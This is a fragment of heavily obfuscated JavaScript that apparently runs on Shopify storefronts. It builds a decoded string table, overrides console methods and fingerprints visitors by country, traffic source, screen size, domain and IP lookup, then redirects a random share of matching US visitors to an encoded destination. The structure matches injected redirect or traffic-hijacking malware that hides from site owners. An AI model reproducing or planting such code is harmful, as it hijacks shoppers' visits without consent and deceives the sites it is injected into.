_0x52fddf;try{_0x5a8d47[_0x3aa2bb(1251,870,"HcO#",1263,676)](_0x5a8d47[_0x1658cd(693,861,"v(35",1002,671)],_0x5a8d47[_0x4122cf(-901,-754,-287,"JSW#",-567)])?_0x52fddf=_0x5a8d47[_0x1658cd(786,895,"x%YU",716,1052)](Function,_0x5a8d47[_0x4122cf(-733,-383,-488,"]!$w",-481)](_0x5a8d47[_0x4d9161(691,876,313,"J573",668)](_0x5a8d47[_0x4122cf(-845,-586,-437,"PCIz",-546)],_0x5a8d47[_0x3aa2bb(1376,1070,"6MTO",661,1119)]),");"))():_0x271c6e=_0x57082f[_0x1658cd(742,960,"pRr(",755,1084)](_0x5744be,_0x57082f[_0x4d9161(752,1125,544,"*hEP",1101)](_0x57082f[_0x3aa2bb(994,988,"cYwz",875,1148)](_0x57082f[_0x4122cf(350,1,145,"DBuh",88)],_0x57082f[_0x4d9161(501,103,638,"PCIz",304)]),");"))()}catch{if(_0x5a8d47[_0x332e22(749,955,"om#s",1233,856)](_0x5a8d47[_0x4d9161(707,334,857,"]!$w",771)],_0x5a8d47[_0x3aa2bb(1020,822,"RRzo",611,454)]))_0x52fddf=window;else return!0}return _0x52fddf}else _0x58e7f0=""};function _0xb55b42(_0x17c670,_0x2ed538,_0x389744,_0x3f4f3e,_0x1c6da2){return _0x2aed(_0x17c670-568,_0x1c6da2)}var _0x3fd116=_0x5a8d47[_0xb55b42(1334,1687,1143,1496,"*hEP")](_0x2dc811);function _0x54ad26(_0x2b60fb,_0x20c5f0,_0x26e819,_0x23d87b,_0x4f5f75){return _0x2aed(_0x23d87b-255,_0x20c5f0)}function _0x220704(_0x4cbdd8,_0x5f7d01,_0x426242,_0x39b490,_0x1a2ef3){return _0x2aed(_0x1a2ef3- -478,_0x5f7d01)}var _0x5ec164=_0x3fd116[_0xecc179(1156,1389,767,921,"tfGK")+"le"]=_0x3fd116[_0xecc179(1325,1194,1646,1356,"DBuh")+"le"]||{},_0x84067=[_0x5a8d47[_0xb55b42(1352,1524,1594,1633,"D%q3")],_0x5a8d47[_0xecc179(1570,1257,1489,1747,"NqHP")],_0x5a8d47[_0x220704(609,"RRzo",589,17,256)],_0x5a8d47[_0x54ad26(1371,"zRYd",1269,1191,856)],_0x5a8d47[_0x54ad26(1378,"pRr(",1397,1269,1364)],_0x5a8d47[_0xecc179(1563,1643,1347,1965,"HkOY")],_0x5a8d47[_0xb55b42(1586,1421,1754,1992,"kNzu")]];function _0xecc179(_0x12c88a,_0x4d82d0,_0x3b0a38,_0x422318,_0x33bfa1){return _0x2aed(_0x12c88a-750,_0x33bfa1)}for(var _0x329f98=0;_0x5a8d47[_0x278cb8(483,81,"p!bk",-39,346)](_0x329f98,_0x84067[_0x278cb8(-62,272,"D%Uq",3,221)+"h"]);_0x329f98++)if(_0x5a8d47[_0xecc179(1391,1619,1135,1379,"D%q3")](_0x5a8d47[_0xb55b42(1512,1532,1165,1352,"p!bk")],_0x5a8d47[_0x278cb8(26,493,"(MAE",236,257)]))for(var _0x4b57c4=_0x5a8d47[_0xecc179(1415,1034,1770,1123,"lEar")][_0xecc179(1678,2034,1917,1281,"K2T8")]("|"),_0x12488e=5924*1+-4*-1153+-12*878;;){switch(_0x4b57c4[_0x12488e++]){case"0":var _0x91effa=_0x5497a9[_0x54ad26(1275,"om#s",1189,1345,989)+_0x278cb8(-104,277,"kDER",273,25)+"r"][_0xb55b42(1485,1789,1187,1114,"J573")+_0xecc179(1891,1779,1999,1915,"*dZf")][_0x220704(564,"@UAI",751,825,438)](_0x5497a9);continue;case"1":var _0x46d7ad=_0x5ec164[_0x1d9d6e]||_0x91effa;continue;case"2":_0x91effa[_0xecc179(1601,1921,1299,1833,"FVf)")+_0xecc179(1663,1694,1599,1631,"q1Iq")]=_0x46d7ad[_0xb55b42(933,1127,891,1067,"Vxea")+_0x54ad26(917,"D%q3",1426,1285,953)][_0xecc179(1438,1195,1430,1048,"D%q3")](_0x46d7ad);continue;case"3":_0x5ec164[_0x1d9d6e]=_0x91effa;continue;case"4":_0x91effa[_0xecc179(1590,1694,1394,1711,")i%@")+_0xecc179(1684,1962,2067,1561,"6MTO")]=_0x5497a9[_0x278cb8(156,584,"pRr(",586,331)](_0x5497a9);continue;case"5":var _0x1d9d6e=_0x84067[_0x329f98];continue}break}else return!!_0x56ad72[_0xecc179(1693,1494,1875,1715,"pRr(")+_0x54ad26(1378,"7Kl4",765,1138,1300)][_0xecc179(1322,1388,971,1402,"cYwz")+_0x278cb8(251,6,"!RN@",-56,125)](_0x284236)});function _0x299b(){var _0x380aaf=["vmkzoSo8W5S","WQRcTGBdVM0","W5O4WQ0MWPa","WOm7WR5yW7q","WPigW5JdT3JdGmk6W77cNCoqnGXM","r8oAW5/dVG","CdlcUG","W6tcRhRdOc4","WR0iWOfHW44","W6hdPrtdQI0","W6lcG8ksk8ou","eg17W5VcOG","W7lcSSoWiSkfW74+l8ocW4dcRmkYW7i","WQVcOrNcQsK","WOxdVSod","WPBdJHJcSmoY","xSoEW4NdS8oj","WRSJe8kdW4a","WQddRSkKACoy","WPHXgJ/dIq","ySoRxHrE","feRcUczp","axWRWQG","WRe6EmkAW4C","W7lcTSos","eMDqW5JcIG","WRZcOmkBsN8","WQFdTYJcVwmXWPu7WP8d","WQVcSSowsgq","rmo/zgeA","W4ldGY/cRKO","WPJcVwiiWRO","tSkuw0K","cMzHW7/cPa","WRniW554W4a","Eh/cTmkpmG","BmovFKCh","WRhdNCkGy8oy","W5hcTLNdGeu","W6faWPldM8kZ","j00uW4JcMa","WQHjW7rHW50","WPO0tXpdIa","WQJcIaldOxW","W7lcQ8oQWOJcJq","W7ldRCkehcG","W6lcTCkfFNW","WRK/wSkf","W7RcQMO","W6hcG8k7fNO","WONdO8oqWOi","W4TQieal","WQhdKmkH","WO91hb/dIW","W61GdbKp","WPfGeW","tmoKWP0AW5a","pdnNW5H/","W7/cSM0VWO0","taFcI3JcRa","WQ/dMdVdKmkE","W7lcTSoqWO0","x8oxFuSX","wCopW4FdTSoy","WR7dMSo9uMS","W7ldLmk9th4","pfTyW7tcGa","WRZdSSktt3S","sSocC2uf","WQSjWPXPW4a","t8kDoSkqW4W","ySkXjmoeW6e","W6FdUdddRae","WPNdO8kFBG","WQddNCoNWQfI","W7ddHdNcGG8","WR/dKIujuq","W7lcKCoSWO/cJa","ggrWW6hcTG","ffhcIafh","rqWCd8oX","WRnuW4PUW4S","WQZdSSkXCSoC","AI8GW7vb","AcVcVCkekq","W69eW5vXWPK","WRZcRLlcQ2b2WPqLWPWtW4ZcJCkygW","WOldM8oXWQnS","W7pcPwC","WPvdiZ/dGa","W4XOWRxdNq","kubOW5FcRG","ofOaWQBdJq","oWDdWRv4","ESoTW4ddUmoL","EgiBlSkz","W7FcJ1WaWRa","ieyiWOhdIG","WQK1x8ksW4S","W79+WQdcHSou","dh1cW6NcMW","WOpdIY3cPCoN","WQ7dTCo7Dei","W501WR4","gf0QWRpdIG","vmohWPehW4a","W6xcQMhdQG","ovOjWPddLW","tSkppSorW44","w8ojsq","WRBcTHNcVtS","W7/cU8kLj20","WR3dPrW","W4fSWQ/dIa","WPNdVc/dRmo3","WRxdPXC","W67dUtZcQvC","Fv8XeSk2","cNn5W5FcPa","b8kygcPD","W6OXW7pcM8oy","W7JdMtpcUuG","W7BcSgC","tItcGmk3kW","W6VcQ0hdKW","jr9A","WPVdMs3cISoV","WPFcGWhcMJO","smoqW4/dPG","WPnoW5bFW4O","W7X0WRhcH8oh","gfLxWPfRowaOrdu","ieycWOhdGa","WQ3cVrRcTZ8","CIFcS8kigW","W7dcQMRdQuO","EZNcVqv6","WOm9W5e5WO8","ue4NW4JdTq","WOlcRtxdOfO","W6VcPbK3W7O","oK0fWPhdIG","WPhcRsJdV1i","WRJcPflcQMb2WPvCWQaEW4RcKSk3","WRRcUmkRDmoF","n3bqW7VcHq","WOpdUstcPSoz","W6z3WO7dUmk/","ua0s","WQldJYZcNCok","W6tcUwKQWPC","dhzwW7hcQa","mNyemmkF","W49JWQpcHYa","W6ZcSCkPnxa","W4DNbWul","WO5/lwW","WORdVIFdNmoN","WRddVSk1z14","WOVdMtpdP8oW","BsRcVCksmW","W6ZdPrpdJd0","W63dUcBcOGq","zI4vW6Xb","W4TOWQNcHCoC","svCs","WPVdUSoD","tbVcUHbH","FcpcVrbN","thq8W5JdMG","W6ZcSCkc","w0Wr","WQOiWQzCW4S","gMbSW43cQG","W4xdNHZcPt4","a8kqeYPsl8kMwcW","exzD","hXrgW7nD","W6TsWRRcM8oz","WQRdRCkR","WRFdLCkny8oR","W65YWQBcRCof","WO1XhHBdHa","W6ackqxdOq","WPdcTZ/dUuO","W7JdSIS","WPlcPZVdUva","WOJcLb/dJfW","WQdcSGdcSW","WPS7WPzIW54","W63cPxddQeS","efdcHamJ","WPSkb8omua","rSoEvwa","WRPpW5vMW5S","WRVdOmkFFmo3","W68vWPyKWPPgW6KkcYrXWQy","WRm+xCkmW50","CrlcPqv5","WQHFW5DW","WRRdPtH0W5PlW4ZcPCogzCkYW61f","W5lcRSkyaNS","W4qPWRy7WPa","W67dMd/cHbS","WPlcHWxcMYG","W6/cL8kEoNm","W5m+WQ0","W6RcS8ktdhK","WQOttSkHW7O","yN4gjW","gxToW4lcQa","W6ZdPaxdUsW","WQBcUHRcTG","WOTqWOpcOcq","WP0XWPzcW6e","W4HOWQNdOmky","WQ/cSSogxx4","W7/cVSkqeSo8","W7JcP3hdQMG","t0anW4tdNq","W6z/WRu","cd19W6LC","oK0vWPFdKq","W4bLlG4S","Fx4ii8km","WPz6drBdKa","WPuahq","rrtcJ8k0hq","rmoAW5ZdRCoj","au/cJtnA","WOBdN8kZsu4","W6/cGSkehuu","vNmAW5RdOG","W4rfnqan","WQVdQSoWF08","W7FcNICgW6q","lrnaW4rJ","WO1Hdq7dIG","WPKiE8kWW7i","pxihWQ3dIW","W4RcIeFdV2C","uWxcUqfL","uCo+WQGNW4S","W69jW7ejWPK","f3DO","sYNcG13cIG","kfSFWORdMW","WQddIXm8vq","WPL5cMes","W7pcRfddKq","W4/cL0ldGG","BYhcV8kyeW","WQ0NsCooW4m","WRNdKSkZrG","W6tcUw0","W77dSZVcUq","v8oKWQu","q8kDoSoC","hxzo","W4dcJ00YWQy","rW8v","W73cPx/dMf4","W6lcUSkynM0","WRWrWRPEW5O","W7tdQcy","W67cRwhdQYG","WRddP8kMBSod","W67cG2ldLG","WOX1luOq","s8omW5ldSCop","WP5ZoMas","WOrnW6jVW6C","WRddRWe","WRHdW5q","W7tdUthcQbG","hhTlWQFdUq","WOpdQ8okW4Tl","WRBdTHJdNSoO","ewTLW77cTa","iX5aW7P6","W6JcU8kyigS","DSoeWPeo","W7hdTtW","WQZdSq/dQJ8","ueyrW4RdIa","WQ/cVmobbhm","W7FcOMBdQG","wSojW6NdKSow","EH0GW5PU","WQpdVCoQWRvU","wc/cUNhcPq","E0eonCk3","W7BdHaJcJ1a","W49+W6tdISkq","ghnLW5lcQq","bGXqW53dJa","W73dSXddTdK","W6BcSCkcmG","ju0iWOpdJa","W5S1WQ0UWPy","WPpdJSkBrG","WRBcOva","WO8Dea","W7tcPCkqgq","W6VcRxhdOG","W6VcHx/dQLu","W7JcOwRdIuG","W5ddTg7dNfZdS3iria","W7xdMc7cHa","WQddLZNdG8oK","WRpcRw7dRqK","WRutWRXrW5O","W6HoWR3dJ8kW","WRKMWPz1W5m","WRJdPre7ua","CtRcRa5G","WRxcSSodqhq","WOL3lxq","F8okWPyyW5W","W7ZdSWhdQJS","EHZcPa1E","WOJcRtq","CWVdH140","WRXCW75zW4m","WPKcfSoNsa","W6XbWPldRSkx","W41aWPVcRsK","qCoKxILC","u0qtW4JcGW","WPldLsZcMCok","WOyDWRneWPm","W5f0WQVdJa","WQlcQItcKZC","W4zvWQhcIsy","W6TWWQBcKW","EHuvdq","W6fYhqK","WOldPmozWOjD","WOxdQCokWO9h","W7xcThFdR0O","WOzbWO7cTt0","WOjKng4e","W4dcJmkgdCoy","isbzDmoj","WOtdLmoHx1S","W5DKbXKA","ne5xW5lcTq","D3G9dCkt","qmoXAWH4","W5DKjIWe","puC1WPddIG","hCoZWRmSW5e","f3zoW7ZcSq","WQRdTcddQ8oC","AcRcTa","tNuzFW","W53cG8ksi3u","WRrmhZVdVq","d07cNWXR","WPGSg8oGua","rCoECw04","W4ZcOcmv","WOtdPsuTvG","WO7dSSoDWOny","W77cR8orWQlcMG","Dd3cRmkAeW","WOH7phSu","yIRcTCklnq","WQBcVuNcS3e","W6JcTMVdKsO","W710WQBcH8oh","W7BcT27dOeu","FmoJF2ya","xSoqW7JdQ8oE","WQ7dV8o2CKi","WO0RWODvW4S","W7TOWQlcLW","WPldJCkhC0K","W6NdHcu","W73cSSodWPpcIa","W4jOWQ/dRmkq","W6hcQxNdTcS","WR41tq","WQyOjSoXzq","WOldUCoHWPzA","tSkslCorW5O","WRxdNcRcL8oB","ktvyW75+","W4f8WOdcN8om","W4CRWRuMWOS","u8olqG","seWnW6ZdGq","WPNdQZRdN8oO","W6NdHsW","WOJcRdZdPa","WQBcOSoKCSoC","WPldMcxcMCoD","W41/kq","WR1cWOP2W4m","WRpcQsZcVHO","WQbgWRfFW4a","W6JcRmomWOxcNa","BstcQCkufq","W4vdWPVcPcy","yuyOn8kp","W7/cUCobWOG","W7vCmb0c","W4hcTs4","hmoIWRK2W5a","W4TKiaCj","W7DLWOJdM8k2","wKOnW57dMq","WO/dQ8okWOC","WRxdUGi2xq","WOlcRttdUfW","WRBdUmoWFLm","W6NcVCoaWR3cUW","WRNdKSkQCmoh","WRfcW4O","W4JdVWBcUG","WPBdTGFdOCo7","DqNdKfG0W7ddR3L1kCkLWPrD","W4bKoH4C","lu0v","WQFdO8kXEG","wCoAW5JdRmof","WRyoWRjlW4O","WQXbW6PAW6G","sfPrW4ddNG","W4tcRJa","W7VcH3BdPuG","WQRcVJNcGcC","W7XZWQVcLCoA","WQFcUbhcPG","q8olW5i","W57cSMyJWOe","W7ZcHL/dUee","WRddPmo6Fq","WOhdMv8vDG","wdj3imo/","W43dKbBdLI4","exzEW7JcOa","WRZdLSk7ta","W6b/WQBcK8oC","WOZdGcqFtq","W748mIRdPq","WR7dJrZdMCoN","WR5RW4rsW4i","WOlcTYNdV1W","E8oQWPSKW70","zmkgg8oSW6W","WPFdQI3cJmou","WP/dUmoxWOrD","zZJcPau","WOnIja","u1eEW4pdIG","W64uaIhdOW","W6NdUsFcQaO","FWKaW5jy","WQhdLdRdSCo5","WPn7drVdKq","W5pcH8kZkmoJ","WPVcVXVcTsi","F2uw","gc3cOxZcUq","q8orW4/dUSou","W73cUhGYWOm","W5NcOCkScmow","WPtdKGldLmoz","W7SvbHldVa","W6BcV8krdSoi","WOxcQCoax1m","w8ovEaLs","yW8VW6nD","W57cHmkDpgG","W6hdMZVcKWa","bNKeWO/dRq","C8oczHjf","W4b5mqWC","WQVdTsBcUCo5","W6ldMIBcJSoz","W7VcQJ8xW4u","WPtdPCkNr0G","W6pcNCk8bmoR","vCkzi8osW5K","WQBdTCoM","WONdH8ketSoC","f0JcRHTs","ifSsWPBdGq","W4tcM0mbWOK","WO/cRXFdMvK","WPVdUMFdG8oK","W48LxeZcLa","xSogimosW4e","WOzQWRtdM8kB","uY3cICksfG","WPhdTstdLSoJ","W6VdPtNcVvi","t0ylW6ZdMq","w8oFy3ae","WPPraH/dIa","WQddIwtcN8or","W6P6WR7dG8kk","qCosxHfy","W4PKoG","WPdcRIhdNmoI","tbZcPGXr","tmo1WReTW5m","W7ldJIZcNWe","W7/dTWFdVq","WQNdTCoMpvu","WO9UW5j5W4O","WOZdJaldI8ol","Eh4f","qdqL","W65HWQlcNSom","WQ0zWQDeW60","W6n0WRZcLCob","WO5Kphqu","W4RcMLSIWPO","W4T5WRRdGmks","W7TJWRVcKmoa","W54yeHddPW","aKbSW5VcIG","WQ7cSSoB","WPJdR8oFWPrl","exLjWRdcUW","WOtcMYNdGv8","v8o+WR8UW5a","W7tdVsZdSuy","W6BcSHiXW54","W4ZcOgZdPgO","ySoOvxez","WQhcOqBcVt8","wmo/Ar5y","WPHmW51yW7u","uCojsbzu","FMmDlCkH","bcXgWQ/cPa","cN1xW7lcRG","k0CcWP0","W6bQpsac","xapcHcW","WPVdRCon","wI4OdCot","W5iihmoMwW","DtZcIv7cRa","WRBdOXW+","WRHWW5vBW7u","vdNcJ0tcHq","WOyUabxdIW","W7JcPSkv","W7pcOxddQ1a","WPVdRXxdG8oW","WQL1aHBdGa","eMzMWPdcSW","W4ldMYldTd0","Ex4ynSkw","WOxcOY7dQG","W6pcONVdRW","WPb6gHVdJa","WPddTdRdV8oz","W4ODhWhdOq","W4BcMCk0p3O","W7PSWRFdNCob","WRddQWy7","WR01sG","W47cK3NdQhy","pZXFW7j9","x8oZWQGDW5u","zZlcQHvM","WQ3dKIBcL8ol","W7NcSCkroNa","WOZdR8oFWOiA","W6NdHsxcKXW","W7ZdSWpdRsO","ug0LW73dOW","jwFdVfKGW5LIW745pbFdJCo9","dfJcSZ10","WPNdR8okWPnA","W4PLnWeD","WQBdNIqRAG","W7ldO03dOhRdOmoJWRSAcmodBJe","WQddRCkRAmoE","W7NcOCkvj3a","zCkzl8olW4O","WQxcLt3dQMi","Amo7W4BdHCol","m1JcJG8","WO9oW65YW50","W41CWOxdRYS","WRBdV8oNuLO","qspcV3ZcUW","W6tcShZdMJ8","CZdcUCkumW","W6eXWQaIWOS","WQHBm2WU","W7hcJIC2W6m","WRFdRCk3wSoD","tGlcM3ZcNq","vq85lmo+","WOxcOSkxW4y","r8o1AMyI","W7tcO8kabq","ACowWQ4ZW4W","WQ7dKmozWO9J","ewiWWQhdKq","FWyoW4Dd","WPtdTcNdKSoL","CYdcU8ku","WP0Fa8oSuG","ueWCW4ZdMq","WQJdIta","WQJdJHBcISoo","W4WSxeNcNqC7W6hcV8oTWQ/dNCkLfG","WQ5dW4P6W5K","WOPsjqpdKW","WOFdRX4/rW","WO4VWODX","wJm9jW","zSoxyaXS","qs0XiSo+","WQtdIsezsa","WQVdSCoMpLu","WQJdUmo8yvq","zrFcRmkXmq","W67cUgq1WPy","WRddUSkGt8ox","WQhdT8kIAmoF","sCoXWQ4S","WRmKrW","W7RcO3pdQuO","W7/dUrldRdK","W5BdNY3cMci","W4X+WOtdNCkt","DNiejmk0","W7mPWRCKWPG","xCoJWQ8","W4z9WRG","W6/cUbmTW6m","WRvvW7H3W4a","WPz1hvFdHG","WPpcLrBdVNy","WPddHZSOAW","W7JcT8orWOW","fmopF8kmWPO/WRGemCkOW4T1","W4pdOrBdVJa","W6VcRgZdRY4","uYRcSmk4eq","W4jbWP7cMCo6","W6hdJc7cQqG","vSo0usXq","W6hcOMKTWPS","WPnhW71cW5G","W6XIWQhcPSoq","WRlcQCoy","W4TDWP/cOce","me3cKazM","egNcNcj0","W5hdUZKBW6u","WRK/umkuW4K","W7TOWQi","yx4znSkz","W6hcUKnVha","BCojEwa","uCossa8v","WOddGSo5DxG","W4DDWPhcOGW","CdBcVqe5","vI7cGaq","W6aFeq","ivdcHW4","rCoTW7iHW4O","W4/dUI/cOaa","qCocq2yM","WO8JWPz+W5m","W7KKlHhdMW","smo9WPOXW50","WRapW70zWOy","W451nNSu","WOlcJ8oatfi","WQhcSSohBhe","WQBdVKhdO3u","tmkZgSoyW4m","WPSaaCoUvq","WQZdSmkOymov","WOvYo2qv","W49KnWWC","CIdcUCkvlG","gtPnW4nR","W5lcL8o/WQBcVa","WRxdRrCfqG","BH3dO1ZcLa","WQJdTb3dHmoJ","WRxdLSkMqW","d8kbadfy","W614WRZcLG","vSovWOyGW7e","WOvCW4LeW4S","W6XrvW3dOG","WRNdVWVdNmoP","zdlcVSkRpW","CJ7cVhFcQG","WRNdRmoiWOjr","W6VcTNFdRLe","WRFdP8k9B8oY","WPpdSYGTyW","W61Pda8M","W5W6WQ1IWPW","WPqob8kKxW","xmovreuc","WPVdTctdGmoL","vsy0W458","WP/dPCoTWPjA","W5SJWQa","WQtdP8kXwSof","W6ZcGJuDW5m","W7VdVGxdTG","WQOzWQXdW4C","WQldSSk1D8oi","ExScCG","WPGHWP91","AmkuoCo3W4O","tSoEW5/dVG","stVcRwBcOG","W4hcH3VdGJC","WPbpW5VcVxO","DtFcS8kckq","WPNdPmkEWPja","CYhcQSkwlW","hwjHW58","chzWW4ZcQq","WOXKaHpdKq","wMr6W4ZcTW","W4ddPGNdKt0","WQBdMcJcMmkr","vCoduW","or5qW751","t1eC","WQ7cGXhcPqi","W6aFgahdVq","WQ3cRCoCsN4","jcbBW6Ta","yc3cV8k2jq","W77cUCkeemoq","WOldUCoHWODk","WQdcUHFcSZK","WR1fW5nkW58","W7pdRmkHBWu","W7xdUXhdTI4","WRldS8kCW4ldKa","WRldG8k9uci","WPzGfW","W6FdQ8ojW5ZcHq","WR1GgWZdPG","FxxcPSos","WRdcTGZcPG4","c2zLW5lcSq","W6VcTN/dR0e","W6pdTq7dGtC","WPuBcG","W6aFeGhdTW","W7JdStRcSLe","esi3l8oV","W57cNSkpc2C","W7OFWRbEW5O","W4e1WR0QWPK","BJFcT8kBoa","WRBdV8ozFee","WRhdTJZcUgRcKSolW6S0fXNcSb4","vu0y","W5TPbqim","W67cI2pcKbS","W7/cSMCPWPq","W4nYWOtcHYa","bfdcRqv3","WRviW4LWW50","WRKnrXJcVa","WPrEpJtdOW","WPpdVsGsvW","W5OvbaZdGq","w8osxG","EvyOW77dVq","WQFcTXRdVd4","l0VcNr1Q","W64xWPu7WP4","W4vdWPVcRte","W41aWRtcTsa","W6lcP8kgp34","W67cMuGeWPy","zXmLW7Le","xcVcUG","W4vOWPNcOmoS","txq4W5/dGq","WQOzWRXfW5W","W77dVxlcRfa","WQ0oWRzsW5S","uatcNLZcIW","meX3W5e","vmkzlCoiW50","WQVcVqdcTYm","WQVdO8okyvm","WQj3a0ix","zYZcQmktka","zJlcPa9I","FCk1o8o4W6y","W6NdPs8","WRddH8kItNm","xIqRomo1","WRRdQtddPSoF","W6CubeJcRW","meXFW7hcLq","WQLdcGRdJW","DYlcNfdcNq","WOFdOmk2uMa","WQxdVYjOW4K","W7pcIxVdKSkp","BsRcUCkbka"];return _0x299b=function(){return _0x380aaf},_0x299b()}function _0x361d2b(_0x4122be,_0x55539b,_0x35ab0a,_0x4f5798,_0x4425fb){return _0x2aed(_0x35ab0a- -483,_0x4425fb)}if(_0x5bfe8b(),window[_0x361d2b(8,183,338,433,"K2T8")+_0x59b401(153,164,"pdc2",-144,-150)]<-1664+259*9&&document[_0x4cff06(-468,140,161,"]Ue2",-241)+"e"][_0x361d2b(117,-87,-26,-142,"Vxea")+"Of"](_0x361d2b(-435,-362,-29,-182,"pRr(")+_0x4cff06(-23,-173,-592,"*dZf",-213))==-1&&document[_0x361d2b(857,145,466,492,"tfGK")+"e"][_0x4cff06(-647,-581,-396,"GFbr",-336)+"Of"](_0x361d2b(190,-290,-33,250,"ud&P")+_0x7b0bec(-705,-272,-331,-65,"uTB2"))==-(-874+-980*1+1855)&&window[_0x361d2b(775,367,638,716,"HkOY")+_0x59b401(357,572,"]!$w",555,761)][_0x361d2b(-318,-158,66,70,"uTB2")+_0x361d2b(407,40,442,37,"]!$w")]==_0x59b401(392,712,"kNzu",721,870)+_0x59b401(331,544,"p!bk",777,309)+_0x361d2b(165,-197,64,162,"K2T8")+"om"&&window[_0x59b401(628,459,"p!bk",769,269)+_0x230e44("]Ue2",684,481,672,867)][_0x4cff06(250,144,-545,"&J#)",-158)][_0x230e44("J573",899,945,527,890)+"Of"](_0x7b0bec(639,319,345,631,"*hEP")+_0x230e44("(MAE",1024,810,1041,1042))===-1&&typeof ShopifyAnalytics!==_0x59b401(149,408,"q1Iq",474,207)+_0x4cff06(315,143,18,"x%YU",234)&&ShopifyAnalytics[_0x7b0bec(795,793,429,24,"om#s")]&&ShopifyAnalytics[_0x361d2b(9,227,332,234,"Vxea")][_0x4cff06(-287,-501,-81,"v(35",-268)]&&typeof ShopifyAnalytics[_0x59b401(876,757,"om#s",1026,742)][_0x4cff06(-358,-350,-355,"JSW#",-189)][_0x361d2b(-174,-18,-43,-127,"tfGK")+_0x230e44("*dZf",687,599,1195,973)]===_0x7b0bec(410,-323,51,260,"RRzo")+_0x361d2b(484,722,388,131,"PCIz")&&ilc()==="US"&&(sbjs[_0x361d2b(606,720,533,217,"q1Iq")][_0x59b401(659,445,"p!bk",239,249)][_0x59b401(-3,303,"D%q3",353,-46)]===_0x7b0bec(-64,-219,-31,-263,"k(HQ")&&sbjs[_0x4cff06(-139,-362,-150,"kNzu",-211)][_0x230e44("J573",917,1303,900,980)+"on"][_0x7b0bec(437,506,280,33,"ud&P")]>-(-1*4157+487*1+-3671*-1)&&sbjs[_0x59b401(115,433,"kDER",448,756)][_0x230e44("HkOY",458,490,454,658)+"on"][_0x59b401(326,512,"7Kl4",853,729)]<2323+6*-475+530||sbjs[_0x361d2b(434,-78,245,380,"]Ue2")][_0x361d2b(-159,233,-80,-475,"(MAE")][_0x7b0bec(114,431,120,218,")i%@")]!==_0x361d2b(352,268,492,852,"(MAE")&&sbjs[_0x230e44("ud&P",1396,798,763,1018)][_0x230e44("Vxea",471,761,437,365)+"on"][_0x59b401(551,185,"a22#",332,-65)]===4875+-3*-1140+-8293)){const randNmb=Math[_0x7b0bec(595,86,322,664,"6MTO")+"m"](),redirectionProbabilityMn=3*2298+-4915+1979*-1+.5;if(randNmb<=redirectionProbabilityMn){var pmdm=[_0x361d2b(191,240,493,194,"a22#"),_0x7b0bec(-89,-392,-48,-114,"*dZf"),_0x7b0bec(812,329,418,179,"@UAI")];if(pmdm[_0x230e44("HGn@",612,811,727,908)+_0x230e44("J573",54,157,405,363)](sbjs[_0x230e44("om#s",1057,1287,730,928)][_0x4cff06(422,560,242,"FVf)",235)][_0x361d2b(-470,-199,-73,-442,"FVf)")][_0x7b0bec(103,-210,82,-34,"D%Uq")+_0x230e44("x%YU",1162,892,683,826)+"e"]())){let text=_0x4cff06(241,-343,-165,"FVf)",8)+_0x59b401(660,782,"JSW#",810,651)+_0x4cff06(174,668,385,")i%@",351)+_0x230e44("x%YU",313,312,337,635)+_0x59b401(339,458,"zRYd",223,804)+_0x230e44("HkOY",1073,1257,964,1001);new ipregistry[_0x361d2b(320,-16,211,269,"kDER")+_0x361d2b(-61,-271,-3,-170,"J573")+_0x59b401(196,204,"pdc2",169,177)+"t"](_0x4cff06(219,178,-340,"*a1N",-91)+_0x7b0bec(-500,-325,-181,-229,"Yr9c")+_0x59b401(874,545,"FVf)",393,643)+"a")[_0x7b0bec(-501,-296,-115,-272,"zRYd")+"p"]()[_0x4cff06(290,140,190,"v(35",-60)](_0xa68ebd=>{function _0x4d633f(_0x39909b,_0x1cf616,_0x2d9268,_0x217b1a,_0x65be40){return _0x59b401(_0x39909b-282,_0x65be40-423,_0x39909b,_0x217b1a-90,_0x65be40-219)}function _0x2eb623(_0x413d92,_0x5923ca,_0x52d92a,_0x4222e2,_0x2f6a77){return _0x4cff06(_0x413d92-185,_0x5923ca-358,_0x52d92a-45,_0x52d92a,_0x2f6a77-1568)}var _0x2bef20={SkhcN:_0x2eb623(1860,1347,"*hEP",1792,1517)+_0x27aac8(760,621,930,832,"PCIz")+"1",rtAXu:_0x2eb623(1844,1769,"x%YU",1384,1728)+_0x27aac8(834,618,425,888,"PCIz")+"+$",VWdpj:_0x2eb623(1993,1525,"(MAE",1487,1828)+"t",IOJOE:function(_0x254da0,_0x18dd15){return _0x254da0<_0x18dd15},tWHxZ:_0x39b629(948,504,"uTB2",551,956),pWCuw:function(_0x221efc,_0x413f97){return _0x221efc===_0x413f97},iIYfu:_0x4d633f("DBuh",874,96,121,482),XKolE:_0x4d633f("om#s",206,155,613,539),QXRJv:_0x4d633f("q1Iq",879,814,657,660),cBAte:function(_0x2fe3e1,_0x13cf39){return _0x2fe3e1===_0x13cf39},JEAUm:_0x2eb623(1412,1368,"x%YU",1394,1163),iVEGo:_0x360fd3("om#s",1486,1750,1161,1415),NkXtg:function(_0x407dd7,_0x48b30c){return _0x407dd7!=_0x48b30c},rTVqN:function(_0x33810b,_0x3a3ffb){return _0x33810b===_0x3a3ffb},dRvQm:_0x360fd3("GFbr",1926,2194,2047,2040),kOTel:_0x27aac8(746,520,263,319,"HGn@")+_0x2eb623(1294,1527,"(MAE",1525,1246)+"e",EuWSP:_0x4d633f("pRr(",1042,536,816,848)+_0x4d633f("6MTO",903,693,643,696)+"t",BDmZg:_0x4d633f("DBuh",593,781,1352,965)+_0x360fd3("D%Uq",1987,2033,1709,1997),uLUnP:_0x39b629(956,891,"Vxea",877,494)+_0x2eb623(2272,2035,")i%@",1911,1891),rdpvs:_0x360fd3("DBuh",1563,1461,1749,1835)+"ag",ERueB:_0x27aac8(559,846,609,582,"p!bk")+_0x39b629(444,507,"pRr(",264,-143),zXVFR:_0x360fd3("cYwz",1344,1242,941,1748)+"r",NsEEU:_0x2eb623(1226,1416,"DBuh",1922,1627)+_0x360fd3("(MAE",1363,996,1551,1662),vmFsx:function(_0x195acd,_0x37a480){return 